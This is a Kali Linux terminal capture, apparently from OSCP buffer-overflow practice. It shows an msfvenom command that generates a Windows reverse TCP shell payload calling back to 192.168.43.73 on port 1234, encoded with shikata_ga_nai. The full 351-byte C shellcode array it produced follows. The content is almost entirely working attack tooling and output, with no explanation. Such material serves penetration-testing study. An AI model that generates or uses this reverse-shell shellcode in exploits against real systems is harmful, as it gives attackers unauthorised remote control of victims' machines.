 root㉿ kali)-[/home/sam/OSCP/buffer_overflow_scripts]
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.73 LPORT=1234 EXITFUNC=thread -a x86 —platform windows -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\x7d\xf4\xb9\x7a\xdd\xc3\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x38\xfa\x5b\x8f\x3e\xea\x1e"
"\x70\xbe\xeb\x7e\xf8\x5b\xda\xbe\x9e\x28\x4d\x0f\xd4\x7c\x62"
"\xe4\xb8\x94\xf1\x88\x14\x9b\xb2\x27\x43\x92\x43\x1b\xb7\xb5"
"\xc7\x66\xe4\x15\xf9\xa8\xf9\x54\x3e\xd4\xf0\x04\x97\x92\xa7"
"\xb8\x9c\xef\x7b\x33\xee\xfe\xfb\xa0\xa7\x01\x2d\x77\xb3\x5b"
"\xed\x76\x10\xd0\xa4\x60\x75\xdd\x7f\x1b\x4d\xa9\x81\xcd\x9f"
"\x52\x2d\x30\x10\xa1\x2f\x75\x97\x5a\x5a\x8f\xeb\xe7\x5d\x54"
"\x91\x33\xeb\x4e\x31\xb7\x4b\xaa\xc3\x14\x0d\x39\xcf\xd1\x59"
"\x65\xcc\xe4\x8e\x1e\xe8\x6d\x31\xf0\x78\x35\x16\xd4\x21\xed"
"\x37\x4d\x8c\x40\x47\x8d\x6f\x3c\xed\xc6\x82\x29\x9c\x85\xca"
"\x9e\xad\x35\x0b\x89\xa6\x46\x39\x16\x1d\xc0\x71\xdf\xbb\x17"
"\x75\xca\x7c\x87\x88\xf5\x7c\x8e\x4e\xa1\x2c\xb8\x67\xca\xa6"
"\x38\x87\x1f\x68\x68\x27\xf0\xc9\xd8\x87\xa0\xa1\x32\x08\x9e"
"\xd2\x3d\xc2\xb7\x79\xc4\x85\x77\xd5\xed\x1c\x10\x24\xf1\x9a"
"\x32\xa1\x17\xc8\xa2\xe4\x80\x65\x5a\xad\x5a\x17\xa3\x7b\x27"
"\x17\x2f\x88\xd8\xd6\xd8\xe5\xca\x8f\x28\xb0\xb0\x06\x36\x6e"
"\xdc\xc5\xa5\xf5\x1c\x83\xd5\xa1\x4b\xc4\x28\xb8\x19\xf8\x13"
"\x12\x3f\x01\xc5\x5d\xfb\xde\x36\x63\x02\x92\x03\x47\x14\x6a"
"\x8b\xc3\x40\x22\xda\x9d\x3e\x84\xb4\x6f\xe8\x5e\x6a\x26\x7c"
"\x26\x40\xf9\xfa\x27\x8d\x8f\xe2\x96\x78\xd6\x1d\x16\xed\xde"
"\x66\x4a\x8d\x21\xbd\xce\xad\xc3\x17\x3b\x46\x5a\xf2\x86\x0b"
"\x5d\x29\xc4\x35\xde\xdb\xb5\xc1\xfe\xae\xb0\x8e\xb8\x43\xc9"
"\x9f\x2c\x63\x7e\x9f\x64";
root㉿ kali)-[/home/sam/OSCP/buffer_overflow_scripts]
#